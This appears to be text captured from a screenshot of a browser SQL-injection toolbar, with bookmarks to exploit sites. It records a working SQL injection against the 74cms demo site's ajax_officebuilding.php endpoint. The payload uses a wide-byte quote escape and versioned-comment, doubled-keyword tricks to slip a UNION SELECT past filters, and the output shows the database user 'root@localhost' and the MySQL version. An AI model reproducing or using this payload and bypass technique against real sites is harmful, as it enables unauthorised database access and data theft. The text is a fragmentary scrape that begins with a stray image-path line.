 demo.74cms.com//plus/ajax_officebuilding.php?act=key&key=asd錦' /*!50000 Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug
INT SQL XSS Encryption Encoding Other
Load URL
http://demo.74cms.com//plus/ajax_officebuilding.php?act=key&key=asd%E9%8C%A6%27 /*!50000uniounionn*/ /*!50000select*/
1,2,3,user(),5,6,7,version(),9 %23
Split URL
Execute
Enable Post data Enable Referrer
root@localhost5.0.45-community-nt